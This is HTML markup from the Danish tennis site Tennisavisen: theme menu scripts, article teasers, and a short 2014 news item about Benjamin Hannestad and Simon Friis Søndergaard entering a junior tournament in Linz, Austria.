block_tdi_24.max_num_pages = "200";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/09/1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-scaled-e1752833744915.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/reform-har-som-maal-at-flere-skal-kunne-leve-af-tennis/"  rel="bookmark" class="td-image-wrap " title="Reform har som mål at flere skal kunne leve af tennis" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reform har som mål at flere skal kunne leve af tennis" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/06/Kejser-cropped-e1751024290120.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/reform-har-som-maal-at-flere-skal-kunne-leve-af-tennis/"  rel="bookmark" title="Reform har som mål at flere skal kunne leve af tennis">Reform har som mål at flere skal kunne leve af tennis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/joao-fonseca-brasiliens-nye-tennisjuvel-paa-vej-mod-stjernerne/"  rel="bookmark" class="td-image-wrap " title="João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne" ><img class="entry-thumb" src="[data-uri]" alt="Mutua Madrid Open - Day Three" title="João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/GettyImages-2211799164-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/joao-fonseca-brasiliens-nye-tennisjuvel-paa-vej-mod-stjernerne/"  rel="bookmark" title="João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne">João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/elmer-moeller-foelger-challenger-125-titel-op-med-kvalifikation-til-masters-1000-madrid/"  rel="bookmark" class="td-image-wrap " title="Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters 1000 Madrid" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters 1000 Madrid" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/02/02I6203-Elmer-Moeller.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/elmer-moeller-foelger-challenger-125-titel-op-med-kvalifikation-til-masters-1000-madrid/"  rel="bookmark" title="Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters 1000 Madrid">Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/jk.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "29";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-august-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; August 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; August 2024" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/08/cover-mockup-tennisavisen-august-2024-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-august-2024/"  rel="bookmark" title="Tennisavisen &#8211; August 2024">Tennisavisen &#8211; August 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1181" class="td-post-template-3 post-1181 post type-post status-publish format-standard has-post-thumbnail hentry category-dansk-tennis category-international-tennis tag-benjamin-hannestad tag-simon-friis-soendergaard td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Dansk tennis" class="entry-crumb" href="https://www.tennisavisen.dk/category/dansk-tennis/">Dansk tennis</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Benjamin og Simon spiller denne uge  i Østrig</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&ssl=1" data-caption="Foto: Sportsfotograf.com"><img width="1074" height="716" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?fit=1074%2C716&ssl=1" srcset="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?w=1074&ssl=1 1074w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?resize=1024%2C683&ssl=1 1024w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?resize=700%2C467&ssl=1 700w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2014/07/Benji-5.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 1074px) 100vw, 1074px" alt="Tennisspilleren Benjamin Hannestad" title=" Benjamin Hannestad"/></a><figcaption class="wp-caption-text">Foto: Sportsfotograf.com</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.tennisavisen.dk/category/dansk-tennis/">Dansk tennis</a></li><li class="entry-category"><a  style="background-color:#8156a7; color:#fff; border-color:#8156a7;" href="https://www.tennisavisen.dk/category/international-tennis/">International tennis</a></li></ul>                <h1 class="entry-title">Benjamin og Simon spiller denne uge  i Østrig</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/john/">John Kristensen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-14T17:21:46+02:00" >14. juli 2014</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Ovenpå en flot semifinaleplads i Berlin, så er Benjamin Hannestad, KB, taget videre til Linz i Østrig for at deltage i en kategori 1 turnering. Med på turen er også klubkammeraten Simon Friis Søndergaard, som grundet en mindre fiberskade måtte trække sig fra turneringen i Berlin. Simon er klar igen og begge er i main draw; Simon som nr. 12 og Benjamin som nr. 24 på accept-listen. Lodtrækningen foretages efter kvalifikationsrækken er spillet.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/benjamin-hannestad/">Benjamin Hannestad</a></li><li><a href="https://www.tennisavisen.dk/tag/simon-friis-soendergaard/">Simon Friis Søndergaard</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url 